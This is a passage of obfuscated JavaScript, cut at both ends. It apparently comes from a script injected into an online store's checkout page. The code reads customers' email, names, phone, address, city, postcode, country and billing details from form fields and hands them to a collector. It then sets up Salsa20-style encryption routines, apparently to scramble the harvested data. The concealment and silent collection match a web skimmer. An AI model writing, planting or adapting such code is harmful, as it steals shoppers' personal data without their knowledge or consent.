(0x307)+'\x22'};function _0x5fabc5(_0x2baf74){var _0x43c25a={_0x109024:0x1c8,_0x28fc3e:0x4c0},_0x6930ae={_0x41e535:0x14d,_0x25ccc8:0x1f3,_0xd9baef:0x1d5,_0x3353cd:0x421,_0x38e04e:0x3a8,_0x486ea1:0x2ea,_0x4154ff:0x525,_0x4e549f:0x27f,_0x685dcd:0x3b2,_0x1d9dbd:0x3c0,_0x48607d:0x525,_0xe5e1cc:0x1f3,_0x470707:0x299,_0x1dd64b:0x4b9,_0xc2722e:0x262,_0x357824:0x4eb,_0x1bb7fe:0x48d,_0x5ca388:0x3ef,_0x1c6112:0x446,_0x518eb4:0x1d4,_0x5a2cb5:0x2ea,_0xf6c116:0x48d,_0xbbf0b3:0x2fb,_0x415bdb:0x500,_0x305c54:0x28e,_0xd5c73e:0x1f4,_0x2c3dc4:0x2ed},_0x355671=_0x5e5370;_0x2baf74['v']=_0x355671(0x4d9);var _0x4baa61=function(_0xb71d13){var _0x123e49=_0x355671,_0x113092=document[_0x123e49(0x2ea)+_0x123e49(_0x6930ae._0x41e535)+'ecto'+'r'](_0x123e49(_0x6930ae._0x25ccc8)+_0x123e49(_0x6930ae._0xd9baef)+'r_em'+_0x123e49(_0x6930ae._0x3353cd));_0x113092&&_0x556db3['a'](_0xb71d13,_0x123e49(_0x6930ae._0x38e04e)+'l',_0x113092[_0x123e49(0x3c0)+'e']);var _0x567d1c=document[_0x123e49(_0x6930ae._0x486ea1)+_0x123e49(0x14d)+_0x123e49(_0x6930ae._0x4154ff)+'r']('#cus'+_0x123e49(0x1d5)+'r_fi'+_0x123e49(0x519)+_0x123e49(_0x6930ae._0x4e549f));_0x567d1c&&_0x556db3['a'](_0xb71d13,_0x123e49(0x41d)+_0x123e49(_0x6930ae._0x685dcd)+'e',_0x567d1c[_0x123e49(_0x6930ae._0x1d9dbd)+'e']);var _0xba14c2=document[_0x123e49(0x2ea)+_0x123e49(0x14d)+_0x123e49(_0x6930ae._0x48607d)+'r'](_0x123e49(_0x6930ae._0xe5e1cc)+'tome'+_0x123e49(_0x6930ae._0x470707)+_0x123e49(_0x6930ae._0x1dd64b)+'me');_0xba14c2&&_0x556db3['a'](_0xb71d13,_0x123e49(0x4ef)+_0x123e49(_0x6930ae._0xc2722e),_0xba14c2['valu'+'e']);var _0x80caf9=document['quer'+_0x123e49(_0x6930ae._0x41e535)+'ecto'+'r'](_0x123e49(0x1f3)+'tome'+_0x123e49(0x545)+_0x123e49(0x3d5)+_0x123e49(_0x6930ae._0x357824));_0x80caf9&&_0x556db3['a'](_0xb71d13,_0x123e49(0x4d3)+_0x123e49(0x475)+'e',_0x80caf9[_0x123e49(0x3c0)+'e']);var _0x168689=document[_0x123e49(_0x6930ae._0x486ea1)+'ySel'+'ecto'+'r'](_0x123e49(0x3ef)+'ment'+_0x123e49(_0x6930ae._0x1bb7fe)+'ress'+_0x123e49(0x3fa)+'y');_0x168689&&_0x556db3['a'](_0xb71d13,'city',_0x168689[_0x123e49(0x3c0)+'e']);var _0x50c946=document['quer'+'ySel'+'ecto'+'r'](_0x123e49(_0x6930ae._0x5ca388)+_0x123e49(_0x6930ae._0x1c6112)+_0x123e49(0x48d)+_0x123e49(0x2fb)+'_pos'+_0x123e49(0x27b)+'e');_0x50c946&&_0x556db3['a'](_0xb71d13,_0x123e49(_0x6930ae._0x518eb4)+_0x123e49(0x19f),_0x50c946['valu'+'e']);var _0x53e4a7=document[_0x123e49(_0x6930ae._0x5a2cb5)+_0x123e49(0x14d)+_0x123e49(0x525)+'r'](_0x123e49(0x28f)+'ect2'+_0x123e49(0x219)+_0x123e49(0x446)+_0x123e49(_0x6930ae._0xf6c116)+_0x123e49(_0x6930ae._0xbbf0b3)+_0x123e49(_0x6930ae._0x415bdb)+_0x123e49(_0x6930ae._0x305c54)+'_id-'+'cont'+_0x123e49(_0x6930ae._0xd5c73e)+'r');_0x53e4a7&&_0x556db3['a'](_0xb71d13,_0x123e49(0x1a1)+'try',_0x53e4a7['valu'+'e']);var _0x221755=document[_0x123e49(0x2ea)+'ySel'+_0x123e49(0x525)+'r'](_0x123e49(0x3ef)+'ment'+_0x123e49(0x48d)+_0x123e49(0x2fb)+'_add'+_0x123e49(_0x6930ae._0xbbf0b3)+'_1');return _0x221755&&_0x556db3['a'](_0xb71d13,_0x123e49(_0x6930ae._0x2c3dc4)+'et',_0x221755[_0x123e49(0x3c0)+'e']),_0x113092&&_0x567d1c&&_0xba14c2&&_0x80caf9&&_0x168689&&_0x50c946&&_0x53e4a7&&_0x221755;}(_0x2baf74);_0x4baa61||(_0x4baa61=function(_0x37b322){var _0x15f460={_0x16d988:0x525},_0x5dbf99=_0x355671;function _0x4da669(_0x57efb1){var _0x32da3b=_0xb8f0,_0x7148b1=_0x57efb1['map'](function(_0x4d1510){var _0x2ce855=_0xb8f0;return document['quer'+_0x2ce855(0x14d)+_0x2ce855(_0x15f460._0x16d988)+'r'](_0x4d1510);})[_0x32da3b(0x27a)+'er'](function(_0x52c7c8){return null!==_0x52c7c8;});return _0x7148b1?_0x7148b1[0x0]:null;}function _0x1a2f1b(_0x4ec908){var _0x1059ab={_0x32fb6:0x14d},_0x9fc088=_0xb8f0,_0x51bedf=_0x4ec908[_0x9fc088(0x1c8)](function(_0x42447e){var _0x18563e=_0x9fc088;return document[_0x18563e(0x2ea)+_0x18563e(_0x1059ab._0x32fb6)+_0x18563e(0x525)+'r'](_0x42447e);})[_0x9fc088(0x27a)+'er'](function(_0x3a726c){return null!==_0x3a726c&&null!==_0x3a726c['valu'+'e'];});return _0x51bedf?_0x51bedf[_0x9fc088(_0x43c25a._0x109024)](function(_0x1e590d){var _0x277c8a=_0x9fc088;return _0x1e590d[_0x277c8a(0x3c0)+'e'];})['join'](',\x20')[_0x9fc088(_0x43c25a._0x28fc3e)]():'';}var _0x4a8f73=_0x4da669([_0x5dbf99(0x41f)+'il',_0x5dbf99(0x4d1)+_0x5dbf99(_0x2b94c2._0x11947d)+'_ema'+'il']);_0x4a8f73&&_0x556db3['a'](_0x37b322,_0x5dbf99(_0x2b94c2._0x339932)+'l',_0x4a8f73[_0x5dbf99(_0x2b94c2._0x4189e5)+'e']);var _0x44cb72=_0x4da669([_0x5dbf99(0x4d1)+_0x5dbf99(_0x2b94c2._0x55e274)+_0x5dbf99(_0x2b94c2._0x1cc168)+'ne','#shi'+_0x5dbf99(_0x2b94c2._0x196893)+_0x5dbf99(0x18b)+_0x5dbf99(_0x2b94c2._0x44226d),_0x5dbf99(_0x2b94c2._0x3fbe54)+'ling'+_0x5dbf99(_0x2b94c2._0x32b58c)+'ne',_0x5dbf99(0x1d8)+'ppin'+_0x5dbf99(_0x2b94c2._0x36647f)+'one']);_0x44cb72&&_0x556db3['a'](_0x37b322,_0x5dbf99(_0x2b94c2._0x1af561)+'e',_0x44cb72[_0x5dbf99(_0x2b94c2._0x4189e5)+'e']);var _0x15d2c2=document[_0x5dbf99(_0x2b94c2._0x2ea675)+'ySel'+_0x5dbf99(_0x2b94c2._0x288e38)+'r'](_0x5dbf99(0x4d1)+_0x5dbf99(_0x2b94c2._0x55e274)+_0x5dbf99(_0x2b94c2._0x5e8974)+'st_n'+_0x5dbf99(0x27f));_0x15d2c2&&_0x556db3['a'](_0x37b322,'firs'+_0x5dbf99(0x3b2)+'e',_0x15d2c2['valu'+'e']);var _0x36b816=document[_0x5dbf99(_0x2b94c2._0x180098)+_0x5dbf99(0x14d)+_0x5dbf99(_0x2b94c2._0x288e38)+'r']('#bil'+_0x5dbf99(0x265)+_0x5dbf99(0x509)+'t_na'+'me');_0x36b816&&_0x556db3['a'](_0x37b322,_0x5dbf99(_0x2b94c2._0x630c9b)+_0x5dbf99(_0x2b94c2._0x509b9b),_0x36b816[_0x5dbf99(_0x2b94c2._0x4189e5)+'e']);var _0x28a4eb=document[_0x5dbf99(_0x2b94c2._0x2ab0e4)+_0x5dbf99(_0x2b94c2._0x22d37d)+_0x5dbf99(0x525)+'r'](_0x5dbf99(_0x2b94c2._0x1cde24)+_0x5dbf99(_0x2b94c2._0x11947d)+'_cit'+'y');_0x28a4eb&&_0x556db3['a'](_0x37b322,_0x5dbf99(_0x2b94c2._0x332540),_0x28a4eb[_0x5dbf99(0x3c0)+'e']);var _0x147594=document['quer'+_0x5dbf99(0x14d)+_0x5dbf99(_0x2b94c2._0x288e38)+'r']('#bil'+_0x5dbf99(0x265)+_0x5dbf99(0x500)+_0x5dbf99(0x28e));_0x147594&&_0x556db3['a'](_0x37b322,_0x5dbf99(_0x2b94c2._0x1c0ae7)+'try',_0x147594['valu'+'e']);var _0x4bc846=document[_0x5dbf99(_0x2b94c2._0x11f585)+_0x5dbf99(0x14d)+_0x5dbf99(_0x2b94c2._0x288e38)+'r']('#bil'+_0x5dbf99(_0x2b94c2._0x55e274)+_0x5dbf99(0x1ff)+_0x5dbf99(_0x2b94c2._0x4abd41));_0x4bc846&&_0x556db3['a'](_0x37b322,_0x5dbf99(0x329)+'any',_0x4bc846['valu'+'e']);var _0x5ebbe3=_0x1a2f1b([_0x5dbf99(_0x2b94c2._0x1cde24)+_0x5dbf99(_0x2b94c2._0x11947d)+'_add'+_0x5dbf99(0x2fb)+'_1',_0x5dbf99(_0x2b94c2._0x1cde24)+_0x5dbf99(_0x2b94c2._0x2bed6b)+_0x5dbf99(_0x2b94c2._0x4b62d1)+_0x5dbf99(_0x2b94c2._0x383eeb)+'_2']);_0x5ebbe3&&_0x556db3['a'](_0x37b322,_0x5dbf99(0x2ed)+'et',_0x5ebbe3);var _0x3bb914=document[_0x5dbf99(_0x2b94c2._0x2ea675)+_0x5dbf99(_0x2b94c2._0x22d37d)+_0x5dbf99(_0x2b94c2._0x288e38)+'r'](_0x5dbf99(0x4d1)+'ling'+'_sta'+'te');_0x3bb914&&_0x556db3['a'](_0x37b322,_0x5dbf99(0x4a5)+'on',_0x3bb914[_0x5dbf99(_0x2b94c2._0x236936)+'e']);var _0x1c4e52=document['quer'+_0x5dbf99(0x14d)+_0x5dbf99(_0x2b94c2._0x288e38)+'r']('#bil'+_0x5dbf99(0x265)+_0x5dbf99(0x14e)+_0x5dbf99(0x27b)+'e');return _0x1c4e52&&_0x556db3['a'](_0x37b322,_0x5dbf99(0x1d4)+_0x5dbf99(0x19f),_0x1c4e52[_0x5dbf99(0x3c0)+'e']),_0x4a8f73&&_0x15d2c2&&_0x36b816&&_0x44cb72&&_0x28a4eb&&_0x1c4e52&&_0x147594&&_0x5ebbe3;}(_0x2baf74));}var _0x8f6ec3=function(_0x25f469){var _0x1fce49={_0x558083:0x1ae,_0x244c67:0x1a5,_0x5dd785:0x40c,_0x344600:0x540},_0x265ea5=_0x5e5370,_0xc485e7=_0xe72c21(this,function(){var _0x33aaf4=_0xb8f0;return _0xc485e7['toSt'+'ring']()[_0x33aaf4(0x4ed)+'ch'](_0x33aaf4(0x532)+_0x33aaf4(_0x1fce49._0x558083)+_0x33aaf4(0x2d2))[_0x33aaf4(_0x1fce49._0x244c67)+'ring']()[_0x33aaf4(_0x1fce49._0x5dd785)+_0x33aaf4(_0x1fce49._0x344600)+_0x33aaf4(0x3c7)](_0xc485e7)['sear'+'ch']('(((.'+'+)+)'+_0x33aaf4(0x2d2));});_0xc485e7();var _0x14170a,_0x564add=new Float64Array(0x10);if(_0x25f469){for(_0x14170a=0x0;_0x14170a<_0x25f469[_0x265ea5(0x4d0)+'th'];_0x14170a++)_0x564add[_0x14170a]=_0x25f469[_0x14170a];}return _0x564add;},_0x356f76=new Uint8Array(0x10),_0xffe665=new Uint8Array(0x20);_0xffe665[0x0]=0x9;var _0x321ad8=_0x8f6ec3([0xdb41,0x1]);function _0x4c92a8(_0x1d352e,_0x21526d,_0x49a0ee,_0x3946c2){!function(_0x2644fc,_0x854845,_0x2a0947,_0x124e06){for(var _0x4974e4,_0x31fd44=0xff&_0x124e06[0x0]|(0xff&_0x124e06[0x1])<<0x8|(0xff&_0x124e06[0x2])<<0x10|(0xff&_0x124e06[0x3])<<0x18,_0x4f2cbc=0xff&_0x2a0947[0x0]|(0xff&_0x2a0947[0x1])<<0x8|(0xff&_0x2a0947[0x2])<<0x10|(0xff&_0x2a0947[0x3])<<0x18,_0x5325ef=0xff&_0x2a0947[0x4]|(0xff&_0x2a0947[0x5])<<0x8|(0xff&_0x2a0947[0x6])<<0x10|(0xff&_0x2a0947[0x7])<<0x18,_0x25a384=0xff&_0x2a0947[0x8]|(0xff&_0x2a0947[0x9])<<0x8|(0xff&_0x2a0947[0xa])<<0x10|(0xff&_0x2a0947[0xb])<<0x18,_0x34816b=0xff&_0x2a0947[0xc]|(0xff&_0x2a0947[0xd])<<0x8|(0xff&_0x2a0947[0xe])<<0x10|(0xff&_0x2a0947[0xf])<<0x18,_0x246640=0xff&_0x124e06[0x4]|(0xff&_0x124e06[0x5])<<0x8|(0xff&_0x124e06[0x6])<<0x10|(0xff&_0x124e06[0x7])<<0x18,_0x9374b2=0xff&_0x854845[0x0]|(0xff&_0x854845[0x1])<<0x8|(0xff&_0x854845[0x2])<<0x10|(0xff&_0x854845[0x3])<<0x18,_0x1f1d4f=0xff&_0x854845[0x4]|(0xff&_0x854845[0x5])<<0x8|(0xff&_0x854845[0x6])<<0x10|(0xff&_0x854845[0x7])<<0x18,_0x22a56a=0xff&_0x854845[0x8]|(0xff&_0x854845[0x9])<<0x8|(0xff&_0x854845[0xa])<<0x10|(0xff&_0x854845[0xb])<<0x18,_0xc4bc3b=0xff&_0x854845[0xc]|(0xff&_0x854845[0xd])<<0x8|(0xff&_0x854845[0xe])<<0x10|(0xff&_0x854845[0xf])<<0x18,_0x124fcb=0xff&_0x124e06[0x8]|(0xff&_0x124e06[0x9])<<0x8|(0xff&_0x124e06[0xa])<<0x10|(0xff&_0x124e06[0xb])<<0x18,_0x5cc0f7=0xff&_0x2a0947[0x10]|(0xff&_0x2a0947[0x11])<<0x8|(0xff&_0x2a0947[0x12])<<0x10|(0xff&_0x2a0947[0x13])<<0x18,_0x3a1f49=0xff&_0x2a0947[0x14]|(0xff&_0x2a0947[0x15])<<0x8|(0xff&_0x2a0947[0x16])<<0x10|(0xff&_0x2a0947[0x17])<<0x18,_0xfb2177=0xff&_0x2a0947[0x18]|(0xff&_0x2a0947[0x19])<<0x8|(0xff&_0x2a0947[0x1a])<<0x10|(0xff&_0x2a0947[0x1b])<<0x18,_0x896ed6=0xff&_0x2a0947[0x1c]|(0xff&_0x2a0947[0x1d])<<0x8|(0xff&_0x2a0947[0x1e])<<0x10|(0xff&_0x2a0947[0x1f])<<0x18,_0x5e3aa1=0xff&_0x124e06[0xc]|(0xff&_0x124e06[0xd])<<0x8|(0xff&_0x124e06[0xe])<<0x10|(0xff&_0x124e06[0xf])<<0x18,_0x4b9634=_0x31fd44,_0x4d28b3=_0x4f2cbc,_0x5a4313=_0x5325ef,_0x150d10=_0x25a384,_0x47c23a=_0x34816b,_0xa099b=_0x246640,_0x9a66bb=_0x9374b2,_0x52d26b=_0x1f1d4f,_0x415990=_0x22a56a,_0x515bee=_0xc4bc3b,_0x4e9c58=_0x124fcb,_0x5627bd=_0x5cc0f7,_0x35f246=_0x3a1f49,_0x3a5d85=_0xfb2177,_0x367501=_0x896ed6,_0x1e0f7f=_0x5e3aa1,_0x33c025=0x0;_0x33c025<0x14;_0x33c025+=0x2)_0x4b9634^=(_0x4974e4=(_0x35f246^=(_0x4974e4=(_0x415990^=(_0x4974e4=(_0x47c23a^=(_0x4974e4=_0x4b9634+_0x35f246|0x0)<<0x7|_0x4974e4>>>0x19)+_0x4b9634|0x0)<<0x9|_0x4974e4>>>0x17)+_0x47c23a|0x0)<<0xd|_0x4974e4>>>0x13)+_0x415990|0x0)<<0x12|_0x4974e4>>>0xe,_0xa099b^=(_0x4974e4=(_0x4d28b3^=(_0x4974e4=(_0x3a5d85^=(_0x4974e4=(_0x515bee^=(_0x4974e4=_0xa099b+_0x4d28b3|0x0)<<0x7|_0x4974e4>>>0x19)+_0xa099b|0x0)<<0x9|_0x4974e4>>>0x17)+_0x515bee|0x0)<<0xd|_0x4974e4>>>0x13)+_0x3a5d85|0x0)<<0x12|_0x4974e4>>>0xe,_0x4e9c58^=(_0x4974e4=(_0x9a66bb^=(_0x4974e4=(_0x5a4313^=(_0x4974e4=(_0x367501^=(_0x4974e4=_0x4e9c58+_0x9a66bb|0x0)<<0x7|_0x4974e4>>>0x19)+_0x4e9c58|0x0)<<0x9|_0x4974e4>>>0x17)+_0x367501|0x0)<<0xd|_0x4974e4>>>0x13)+_0x5a4313|0x0)<<0x12|_0x4974e4>>>0xe,_0x1e0f7f^=(_0x4974e4=(_0x5627bd^=(_0x4974e4=(_0x52d26b^=(_0x4974e4=(_0x150d10^=(_0x4974e4=_0x1e0f7f+_0x5627bd|0x0)<<0x7|_0x4974e4>>>0x19)+_0x1e0f7f|0x0)<<0x9|_0x4974e4>>>0x17)+_0x150d10|0x0)<<0xd|_0x4974e4>>>0x13)+_0x52d26b|0x0)<<0x12|_0x4974e4>>>0xe,_0x4b9634^=(_0x4974e4=(_0x150d10^=(_0x4974e4=(_0x5a4313^=(_0x4974e4=(_0x4d28b3^=(_0x4974e4=_0x4b9634+_0x150d10|0x0)<<0x7|_0x4974e4>>>0x19)+_0x4b9634|0x0)<<0x9|_0x4974e4>>>0x17)+_0x4d28b3|0x0)<<0xd|_0x4974e4>>>0x13)+_0x5a4313|0x0)<<0x12|_0x4974e4>>>0xe,_0xa099b^=(_0x4974e4=(_0x47c23a^=(_0x4974e4=(_0x52d26b^=(_0x4974e4=(_0x9a66bb^=(_0x4974e4=_0xa099b+_0x47c23a|0x0)<<0x7|_0x4974e4>>>0x19)+_0xa099b|0x0)<<0x9|_0x4974e4>>>0x17)+_0x9a66bb|0x0)<<0xd|_0x4974e4>>>0x13)+_0x52d26b|0x0)<<0x12|_0x4974e4>>>0xe,_0x4e9c58^=(_0x4974e4=(_0x515bee^=(_0x4974e4=(_0x415990^=(_0x4974e4=(_0x5627bd^=(_0x4974e4=_0x4e9c58+_0x515bee|0x0)<<0x7|_0x4974e4>>>0x19)+_0x4e9c58|0x0)<<0x9|_0x4974e4>>>0x17)+_0x5627bd|0x0)<<0xd|_0x4974e4>>>0x13)+_0x415990|0x0)<<0x12|_0x4974e4>>>0xe,_0x1e0f7f^=(_0x4974e4=(_0x367501^=(_0x4974e4=(_0x3a5d85^=(_0x4974e4=(_0x35f246^=(_0x4974e4=_0x1e0f7f+_0x367501|0x0)<<0x7|_0x4974e4>>>0x19)+_0x1e0f7f|0x0)<<0x9|_0x4974e4>>>0x17)+_0x35f246|0x0)<<0xd|_0x4974e4>>>0x13)+_0x3a5d85|0x0)<<0x12|_0x4974e4>>>0xe;_0x4b9634=_0x4b9634+_0x31fd44|0x0,_0x4d28b3=_0x4d28b3+_0x4f2cbc|0x0,_0x5a4313=_0x5a4313+_0x5325ef|0x0,_0x150d10=_0x150d10+_0x25a384|0x0,_0x47c23a=_0x47c23a+_0x34816b|0x0,_0xa099b=_0xa099b+_0x246640|0x0,_0x9a66bb=_0x9a66bb+_0x9374b2|0x0,_0x52d26b=_0x52d26b+_0x1f1d4f|0x0,_0x415990=_0x415990+_0x22a56a|0x0,_0x515bee=_0x515bee+_0xc4bc3b|0x0,_0x4e9c58=_0x4e9c58+_0x124fcb|0x0,_0x5627bd=_0x5627bd+_0x5cc0f7|0x0,_0x35f246=_0x35f246+_0x3a1f49|0x0,_0x3a5d85=_0x3a5d85+_0xfb2177|0x0,_0x367501=_0x367501+_0x896ed6|0x0,_0x1e0f7f=_0x1e0f7f+_0x5e3aa1|0x0,_0x2644fc[0x0]=_0x4b9634>>>0x0&0xff,_0x2644fc[0x1]=_0x4b9634>>>0x8&0xff,_0x2644fc[0x2]=_0x4b9634>>>0x10&0xff,_0x2644fc[0x3]=_0x4b9634>>>0x18&0xff,_0x2644fc[0x4]=_0x4d28b3>>>0x0&0xff,_0x2644fc[0x5]=_0x4d28b3>>>0x8&0xff,_0x2644fc[0x6]=_0x4d28b3>>>0x10&0xff,_0x2644fc[0x7]=_0x4d28b3>>>0x18&0xff,_0x2644fc[0x8]=_0x5a4313>>>0x0&0xff,_0x2644fc[0x9]=_0x5a4313>>>0x8&0xff,_0x2644fc[0xa]=_0x5a4313>>>0x10&0xff,_0x2644fc[0xb]=_0x5a4313>>>0x18&0xff,_0x2644fc[0xc]=_0x150d10>>>0x0&0xff,_0x2644fc[0xd]=_0x150d10>>>0x8&0xff,_0x2644fc[0xe]=_0x150d10>>>0x10&0xff,_0x2644fc[0xf]=_0x150d10>>>0x18&0xff,_0x2644fc[0x10]=_0x47c23a>>>0x0&0xff,_0x2644fc[0x11]=_0x47c23a>>>0x8&0xff,_0x2644fc[0x12]=_0x47c23a>>>0x10&0xff,_0x2644fc[0x13]=_0x47c23a>>>0x18&0xff,_0x2644fc[0x14]=_0xa099b>>>0x0&0xff,_0x2644fc[0x15]=_0xa099b>>>0x8&0xff,_0x2644fc[0x16]=_0xa099b>>>0x10&0xff,_0x2644fc[0x17]=_0xa099b>>>0x18&0xff,_0x2644fc[0x18]=_0x9a66bb>>>0x0&0xff,_0x2644fc[0x19]=_0x9a66bb>>>0x8&0xff,_0x2644fc[0x1a]=_0x9a66bb>>>0x10&0xff,_0x2644fc[0x1b]=_0x9a66bb>>>0x18&0xff,_0x2644fc[0x1c]=_0x52d26b>>>0x0&0xff,_0x2644fc[0x1d]=_0x52d26b>>>0x8&0xff,_0x2644fc[0x1e]=_0x52d26b>>>0x10&0xff,_0x2644fc[0x1f]=_0x52d26b>>>0x18&0xff,_0x2644fc[0x20]=_0x415990>>>0x0&0xff,_0x2644fc[0x21]=_0x415990>>>0x8&0xff,_0x2644fc[0x22]=_0x415990>>>0x10&0xff,_0x2644fc[0x23]=_0x415990>>>0x18&0xff,_0x2644fc[0x24]=_0x515bee>>>0x0&0xff,_0x2644fc[0x25]=_0x515bee>>>0x8&0xff,_0x2644fc[0x26]=_0x515bee>>>0x10&0xff,_0x2644fc[0x27]=_0x515bee>>>0x18&0xff,_0x2644fc[0x28]=_0x4e9c58>>>0x0&0xff,_0x2644fc[0x29]=_0x4e9c58>>>0x8&0xff,_0x2644fc[0x2a]=_0x4e9c58>>>0x10&0xff,_0x2644fc[0x2b]=_0x4e9c58>>>0x18&0xff,_0x2644fc[0x2c]=_0x5627bd>>>0x0&0xff,_0x2644fc[0x2d]=_0x5627bd>>>0x8&0xff,_0x2644fc[0x2e]=_0x5627bd>>>0x10&0xff,_0x2644fc[0x2f]=_0x5627bd>>>0x18&0xff,_0x2644fc[0x30]=_0x35f246>>>0x0&0xff,_0x2644fc[0x31]=_0x35f246>>>0x8&0xff,_0x2644fc[0x32]=_0x35f246>>>0x10&0xff,_0x2644fc[0x33]=_0x35f246>>>0x18&0xff,_0x2644fc[0x34]=_0x3a5d85>>>0x0&0xff,_0x2644fc[0x35]=_0x3a5d85>>>0x8&0xff,_0x2644fc[0x36]=_0x3a5d85>>>0x10&0xff,_0x2644fc[0x37]=_0x3a5d85>>>0x18&0xff,_0x2644fc[0x38]=_0x367501>>>0x0&0xff,_0x2644fc[0x39]=_0x367501>>>0x8&0xff,_0x2644fc[0x3a]=_0x367501>>>0x10&0xff,_0x2644fc[0x3b]=_0x367501>>>0x18&0xff,_0x2644fc[0x3c]=_0x1e0f7f>>>0x0&0xff,_0x2644fc[0x3d]=_0x1e0f7f>>>0x8&0xff,_0x2644fc[0x3e]=_0x1e0f7f>>>0x10&0xff,_0x2644fc[0x3f]=_0x1e0f7f>>>0x18&0xff;}(_0x1d352e,_0x21526d,_0x49a0ee,_0x3946c2);}function _0x5b123a(_0x509af9,_0x261bf9,_0xeb4dfa,_0x3ae655){!function(_0x248205,_0x2a6547,_0x46387d,_0x3fb4b9){for(var _0x3fc102,_0x17d3be=0xff&_0x3fb4b9[0x0]|(0xff&_0x3fb4b9[0x1])<<0x8|(0xff&_0x3fb4b9[0x2])<<0x10|(0xff&_0x3fb4b9[0x3])<<0x18,_0x1fe129=0xff&_0x46387d[0x0]|(0xff&_0x46387d[0x1])<<0x8|(0xff&_0x46387d[0x2])<<0x10|(0xff&_0x46387d[0x3])<<0x18,_0x402efa=0xff&_0x46387d[0x4]|(0xff&_0x46387d[0x5])<<0x8|(0xff&_0x46387d[0x6])<<0x10|(0xff&_0x46387d[0x7])<<0x18,_0x50a44b=0xff&_0x46387d[0x8]|(0xff&_0x46387d[0x9])<<0x8|(0xff&_0x46387d[0xa])<<0x10|(0xff&_0x46387d[0xb])<<0x18,_0x2e4a81=0xff&_0x46387d[0xc]|(0xff&_0x46387d[0xd])<<0x8|(0xff&_0x46387d[0xe])<<0x10|(0xff&_0x46387d[0xf])<<0x18,_0x5ac349=0xff&_0x3fb4b9[0x4]|(0xff&_0x3fb4b9[0x5])<<0x8|(0xff&_0x3fb4b9[0x6])<<0x10|(0xff&_0x3fb4b9[0x7])<<0x18,_0x42462b=0xff&_0x2a6547[0x0]|(0xff&_0x2a6547[0x1])<<0x8|(0xff&_0x2a6547[0x2])<<0x10|(0xff&_0x2a6547[0x3])<<0x18,_0x47fed8=0xff&_0x2a6547[0x4]|(0xff&_0x2a6547[0x5])<<0x8|(0xff&_0x2a6547[0x6])<<0x10|(0xff&_0x2a6547[0x7])<<0x18,_0x413013=0xff&_0x2a6547[0x8]|(0xff&_0x2a6547[0x9])<<0x8|(0xff&_0x2a6547[0xa])<<0x10|(0xff&_0x2a6547[0xb])<<0x18,_0x10705b=0xff&_0x2a6547[0xc]|(0xff&_0x2a6547[0xd])<<0x8|(0xff&_0x2a6547[0xe])<<0x10|(0xff&_0x2a6547[0xf])<<0x18,_0x34b8b1=0xff&_0x3fb4b9[0x8]|(0xff&_0x3fb4b9[0x9])<<0x8|(0xff&_0x3fb4b9[0xa])<<0x10|(0xff&_0x3fb4b9[0xb])<<0x18,_0x3ba97a=0xff&_0x46387d[0x10]|(0xff&_0x46387d[0x11])<<0x8|(0xff&_0x46387d[0x12])<<0x10|(0xff&_0x46387d[0x13])<<0x18,_0x26f6c2=0xff&_0x46387d[0x14]|(0xff&_0x46387d[0x15])<<0x8|(0xff&_0x46387d[0x16])<<0x10|(0xff&_0x46387d[0x17])<<0x18,_0x417075=0xff&_0x46387d[0x18]|(0xff&_0x46387d[0x19])<<0x8|(0xff&_0x46387d[0x1a])<<0x10|(0xff&_0x46387d[0x1b])<<0x18,_0x10ce2f=0xff&_0x46387d[0x1c]|(0xff&_0x46387d[0x1d])<<0x8|(0xff&_0x46387d[0x1e])<<0x10|(0xff&_0x46387d[0x1f])<<0x18,_0x4283e5=0xff&_0x3fb4b9[0xc]|(0xff&_0x3fb4b9[0xd])<<0x8|(0xff&_0x3fb4b9[0xe])<<0x10|(0xff&_0x3fb4b9[0xf])<<0x18,_0x2eb551=0x0;_0x2eb551<0x14;_0x2eb551+=0x2)_0x17d3be^=(_0x3fc102=(_0x26f6c2^=(_0x3fc102=(_0x413013^=(_0x3fc102=(_0x2e4a81^=(_0x3fc102=_0x17d3be+_0x26f6c2|0x0)<<0x7|_0x3fc102>>>0x19)+_0x17d3be|0x0)<<0x9|_0x3fc102>>>0x17)+_0x2e4a81|0x0)<<0xd|_0x3fc102>>>0x13)+_0x413013|0x0)<<0x12|_0x3fc102>>>0xe,_0x5ac349^=(_0x3fc102=(_0x1fe129^=(_0x3fc102=(_0x417075^=(_0x3fc102=(_0x10705b^=(_0x3fc102=_0x5ac349+_0x1fe129|0x0)<<0x7|_0x3fc102>>>0x19)+_0x5ac349|0x0)<<0x9|_0x3fc102>>>0x17)+_0x10705b|0x0)<<0xd|_0x3fc102>>>0x13)+_0x417075|0x0)<<0x12|_0x3fc102>>>0xe,_0x34b8b1^=(_0x3fc102=(_0x42462b^=(_0x3fc102=(_0x402efa^=(_0x3fc102=(_0x10ce2f^=(_0x3fc102=_0x34b8b1+_0x42462b|0x0)<<0x7|_0x3fc102>>>0x19)+_0x34b8b1|0x0)<<0x9|_0x3fc102>>>0x17)+_0x10ce2f|0x0)<<0xd|_0x3fc102>>>0x13)+_0x402efa|0x0)<<0x12|_0x3fc102>>>0xe,_0x4283e5^=(_0x3fc102=(_0x3ba97a^=(_0x3fc102=(_0x47fed8^=(_0x3fc102=(_0x50a44b^=(_0x3fc102=_0x4283e5+_0x3ba97a|0x0)<<0x7|_0x3fc102>>>0x19)+_0x4283e5|0x0)<<0x9|_0x3fc102>>>0x17)+_0x50a44b|0x0)<<0xd|_0x3fc102>>>0x13)+_0x47fed8|0x0)<<0x12|_0x3fc102>>>0xe,_0x17d3be^=(_0x3fc102=(_0x50a44b^=(_0x3fc102=(_0x402efa^=(_0x3fc102=(_0x1fe129^=(_0x3fc102=_0x17d3be+_0x50a44b|0x0)<<0x7|_0x3fc102>>>0x19)+_0x17d3be|0x0)<<0x9|_0x3fc102>>>0x17)+_0x1fe129|0x0)<<0xd|_0x3fc102>>>0x13)+_0x402efa|0x0)<<0x12|_0x3fc102>>>0xe,_0x5ac349^=(_0x3fc102=(_0x2e4a81^=(_0x3fc102=(_0x47fed8^=(_0x3fc102=(_0x42462b^=(_0x3fc102=_0x5ac349+_0x2e4a81|0x0)<<0x7|_0x3fc102>>>0x19)+_0x5ac349|0x0)<<0x9|_0x3fc102>>>0x17)+_0x42462b|0x0)<<0xd|_0x3fc102>>>0x13)+_0x47fed8|0x0)<<0x12|_0x3fc102>>>0xe,_0x34b8b1^=(_0x3fc102=(_0x10705b^=(_0x3fc102=(_0x413013^=(_0x3fc102=(_0x3ba97a^=(_0x3fc102=_0x34b8b1+_0x10705b|0x0)<<0x7|_0x3fc102>>>0x19)+_0x34b8b1|0x0)<<0x9|_0x3fc102>>>0x17)+_0x3ba97a|0x